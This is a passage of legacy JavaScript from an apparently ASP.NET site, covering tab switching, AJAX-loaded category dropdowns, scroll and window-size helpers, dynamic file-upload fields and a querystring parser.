			document.getElementById("tab1").style.backgroundImage = "url(images/tab_active.jpg)";
			document.getElementById("detail_tab1").style.display = "block";
			document.getElementById("tab2").style.backgroundImage = "url(images/tab_right.jpg)";
			document.getElementById("detail_tab2").style.display = "none";
		break;
		case "tab2":
			document.getElementById("tab1").style.backgroundImage = "url(images/tab_left.jpg)";
			document.getElementById("detail_tab1").style.display = "none";
			document.getElementById("tab2").style.backgroundImage = "url(images/tab_active.jpg)";
			document.getElementById("detail_tab2").style.display = "block";
		break;
	}
}
		
		
function CheckOther(Checkid,Textid){
    if (document.getElementById(Checkid).checked == true){
        document.getElementById(Textid).disabled= "";
        document.getElementById(Textid).focus();
    }else {
        document.getElementById(Textid).value = "";
        document.getElementById(Textid).disabled= "disabled";
    }
}
		
function CallAjaxSubCat(pid){
    if (document.getElementById('cntMainCenter_ctl01_ddl_cat').value != "Select Category") {
        ajaxFunction_new("cntMainCenter_ctl01_subCategory","Controls/AjaxCategory.aspx?pid="+pid,"getSubCat");
     } else {
        ajaxFunction_new("cntMainCenter_ctl01_subCategory","Controls/AjaxCategory.aspx?pid=0","getSubCat");
     }
}
function CallAjaxSubCat1(pid){
    if (document.getElementById('cntMainCenter_ctl01_ddl_cat').value != "Select Category"){
        ajaxFunction_new("cntMainCenter_ctl01_subCategory","am_Controls/AjaxCategory.aspx?pid="+pid,"getSubCat");
     } else {
        ajaxFunction_new("cntMainCenter_ctl01_subCategory","am_Controls/AjaxCategory.aspx?pid=0","getSubCat");
     }
}		
		
function getSubCat(key){
    if (key == "0"){
        document.getElementById('cntMainCenter_ctl01_SubCategory_Id').value = document.getElementById('cntMainCenter_ctl01_ddl_SubCat').value;
     }
     else if (key == "1"){
        if (document.getElementById('ddl_SubCat').value == "Select Parent Category")
        {
            document.getElementById('cntMainCenter_ctl01_SubCategory_Id').value = "";
        }else{
            document.getElementById('cntMainCenter_ctl01_SubCategory_Id').value = document.getElementById('ddl_SubCat').value;
        }
     }
}
        
        
        function ajaxFunction_new(UpdateDivId,Url,FuncName) {
            var xmlHttp = null;
            try
              {
              // Firefox, Opera 8.0+, Safari
              xmlHttp=new XMLHttpRequest();
              }
              
              
              
            catch (e)
              {
              // Internet Explorer
              try
                {
                xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
                }
              catch (e)
                {
                try
                  {
                  xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
                  }
                catch (e)
                  {
                  alert("Your browser does not support AJAX!");
                  return false;
                  }
                }
              }
              xmlHttp.onreadystatechange=function()
                {
                            if(xmlHttp.readyState==4)
                              {
                                    document.getElementById(UpdateDivId).innerHTML=xmlHttp.responseText;
                                    if (FuncName =="getSubCat"){
                                        getSubCat("1");
                                    }
                              }else {
                                document.getElementById(UpdateDivId).innerHTML = "<img src=\"images/loader1.gif\" align=\"center\" style=\"margin:2px;\">";
                              }
                }
                //var par="CatID=" + CatID + document.getElementById("param").value + con;
                
                var rand_no = Math.random();

                xmlHttp.open("GET",Url+"&r="+rand_no,true);
                xmlHttp.send(null);
                 
            }

                      
                      
        function showHide(objID,objV){
            if (objV == "1") document.getElementById(objID).style.display = "block";
            else document.getElementById(objID).style.display = "none";
        }

        function getScrollXY() {
          var scrOfX = 0, scrOfY = 0;
          if( typeof( window.pageYOffset ) == 'number' ) {
            //Netscape compliant
            scrOfY = window.pageYOffset;
            scrOfX = window.pageXOffset;
          } else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) {
            //DOM compliant
            scrOfY = document.body.scrollTop;
            scrOfX = document.body.scrollLeft;
          } else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
            //IE6 standards compliant mode
            scrOfY = document.documentElement.scrollTop;
            scrOfX = document.documentElement.scrollLeft;
          }
          return scrOfY;
          //alert(scrOfY+"---"+scrOfX);
          //return [ scrOfX, scrOfY ];
        }
        
        function getWindowHeight() {
            var browser=navigator.appName;
            //var b_version=navigator.appVersion;
            //var version=parseFloat(b_version);
            //window.innerHeight;

          var myHeight = 0;
          if( browser == 'Netscape' ) {
            myHeight = document.body.clientHeight;
          } else if( browser == 'Opera') {
            myHeight = document.documentElement.clientHeight;
          } else {
            myHeight = document.body.clientHeight;
          }
          return myHeight;
        }


        function ShowHideDiv(objId,param){
            showHide(objId,param);
            showHide(objId+"c",param);
            
        }
        
        function ShowData(objId,bus_id,param){
            var scr_pos = getScrollXY();
            showHide(objId,param);
            showHide(objId+"c",param);
            if(param=="1") {
		        document.getElementById(objId).style.height = getWindowHeight() + "px";
		        document.getElementById(objId).style.width = document.body.clientWidth + "px";
		        document.getElementById(objId+"c").style.top = ( scr_pos + 40 ) + "px";
		        document.getElementById(objId+"c").innerHTML = document.getElementById(bus_id).innerHTML;
		    }
        }
        
        //////////////////////////////////////////////////////////
        function focusonSearch(element)
        {
            var Value=document.getElementById(element).value
                if (Value == 'Search')
                { 
                 document.getElementById(element).value="";
                }
        }


        function focusoutSearch(element)
        {
            var Value=document.getElementById(element).value
                if (Value != '')
                { 
                 
                }
                else
                    document.getElementById(element).value="Search";
        }
        
        
        
        function addElement() {
          var ni = document.getElementById('ctl00_cntMainCenter_ctl01_myDiv');
          var numi = document.getElementById('theValue');
          var num = (document.getElementById('theValue').value -1)+ 2;
          numi.value = num;
          var newdiv = document.createElement('div');
          var divIdName = 'my'+num+'Div';
          newdiv.setAttribute('id',divIdName);
          newdiv.innerHTML = '<input name="cntMainCenter$ctl01$'+divIdName+'" type="file" id="cntMainCenter_ctl01_'+divIdName+'" class="textbox_reg" />';
          //newdiv.innerHTML = 'Element Number '+num+' has been added! <a href=\'javascript:;\' onclick=\'removeElement('+divIdName+')\'>Remove the div "'+divIdName+'"</a>';
          ni.appendChild(newdiv);
        }
        
        function removeElement(divNum) {
            //alert(divNum);
          var d = document.getElementById('ctl00_cntMainCenter_ctl01_myDiv');
          //var olddiv = document.getElementById(divNum.id);
          d.removeChild(divNum);
        }
        
        
        function changeimage(name,id)
        {
            document.getElementById(id).src="images/full/" + name;
        }

        
        ///////////////////////////////////////////////////////////////////
        function Querystring(qs) { // optionally pass a querystring to parse
	        this.params = {};
        	
	        if (qs == null) qs = location.search.substring(1, location.search.length);
	        if (qs.length == 0) return;

        // Turn <plus> back to <space>
        // See: http://www.w3.org/TR/REC-html40/interact/forms.html#h-17.13.4.1
	        qs = qs.replace(/\+/g, ' ');
	        var args = qs.split('&'); // parse out name/value pairs separated via &
        	
        // split out each name=value pair
	        for (var i = 0; i < args.length; i++) {
		        var pair = args[i].split('=');
		        var name = decodeURIComponent(pair[0]);
        		
		        var value = (pair.length==2)
			        ? decodeURIComponent(pair[1])
			        : name;
        		
		        this.params[name] = value;
	        }
        }

        Querystring.prototype.get = function(key, default_) {
	        var value = this.params[key];
	        return (value != null) ? value : default_;
        }

        Querystring.prototype.contains = function(key) {
	        var value = this.params[key];
	        return (value != null);
        }
